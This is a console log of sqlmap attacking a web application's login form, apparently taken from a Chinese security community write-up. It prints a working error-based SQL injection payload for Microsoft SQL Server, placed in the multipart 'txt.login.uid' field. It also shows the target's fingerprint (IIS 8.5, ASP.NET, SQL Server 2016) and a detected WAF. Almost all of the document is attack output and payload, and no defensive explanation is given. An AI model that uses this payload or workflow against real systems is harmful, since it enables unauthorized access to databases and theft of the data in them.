 PS C:\User \Desktop> sqlmap -r .\sqlmap.txt --random-agent
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.9#pip}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:22:22 /2023-10-25/
[00:22:22] [INFO] parsing HTTP request from '.\sqlmap.txt'
[00:22:22] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebK
it/532.0 (KHTML, like Gecko) Chrome/3.0.195.24 Safari/532.0' from file 'E:\software\python\python3\Lib\site-packages\sql
map\data\txt\user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] y
[00:22:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:22:23] [INFO] testing connection to the target URL
[00:22:24] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
奇安信攻防社区
Parameter: MULTIPART #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: ----------1072921129195.9868--------
Content-Disposition: form-data; name="txt.login.uid"
Content-Transfer-Encoding: binary
admin' AND 3409 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (3409=3409) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'OkHk'='OkHk
----------1072921129195.9868--------
----------1072921129195.9868--------
Content-Disposition: form-data; name="lb.search.ListComp"
Content-Transfer-Encoding: binary
01
----------1072921129195.9868--------
---
[00:22:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET 2.0.50727, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2016
[00:22:24] [INFO] fetched data logged to text files under 'C:\Users\
[*] ending @ 00:22:24 /2023-10-25/